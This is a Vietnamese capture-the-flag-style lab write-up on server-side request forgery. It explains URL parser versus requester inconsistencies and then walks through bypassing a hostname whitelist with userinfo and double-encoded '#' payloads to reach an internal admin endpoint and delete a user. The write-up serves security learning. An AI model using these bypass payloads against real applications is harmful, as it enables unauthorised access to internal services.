Để làm được bài này, mình phải nghiên cứu tài liệu trước.

Một kỉ nguyên mới của SSRF:

Những vấn đề của phân tích cú pháp URL:
tập trung vào sự mâu thuẫn giữa Url parser và Url requester

Tại sao xác thực dựa trên url lại khó?
- Việc phân tích cú pháp trên Url của mỗi ngôn ngữ là khác nhau.
- RFC 3986

Các thành phần của Url (RFC 3986) :

Authority Query

foo://example.com:8042/over/there?name=bar#nose

scheme path fragment

authority= [ userinfo “@” ] host [ “:” port ]

Xem xét đoạn mã PHP sau:

$url = 'http://' . $_GET[url];
$parsed = parse_url($url);
if ( $parsed[port] == 80 && $parsed[host] == 'google.com') {
readfile($url);
} else {
die(‘You Shall Not Pass’);
}



Đối với cURL:









Bắt đầu làm thôi!

Mục tiêu: truy cập vào giao diện của admin và xóa tài khoản carlos.

Mình kiểm tra kho hàng của 1 sản phẩm. Thấy nó gửi đi Url để lấy Api của sản phẩm lỗ hổng ssrf.

Payload: http://stock.weliketoshop.net:8080/product/stock/check?productId=1&storeId=1

Thử http://localhost/admin
Nó báo lỗi: "External stock check host must be stock.weliketoshop.net"

Ứng dụng đã phân tích Url, trích xuất tên máy chủ và so sánh với whitelist.
Nó yêu cầu phải là máy chủ stock.weliketoshop.net

Áp dụng kiến thức trên, lợi dụng sự mâu thuẫn giữa parser và requester:
Payload: http://username@stock.weliketoshop.net
Thành công, nó báo 1 lỗi khác:

Could not connect to external stock check service

Chứng tỏ ứng dụng đã trích xuất tên máy chủ là stock.weliketoshop.net thành công (parser) nhưng vì requester là username nên báo lỗi.
Mình thử với localhost cx ko đc.
Vậy phải làm sao để nó requester thành công?

payload: http://localhost%23@stock.weliketoshop.net/
"External stock check host must be stock.weliketoshop.net". Dấu # không đc giải mã thành công. Thử với double encoding

payload: http://localhost%2523@stock.weliketoshop.net/admin/delete?user=carlos Done.

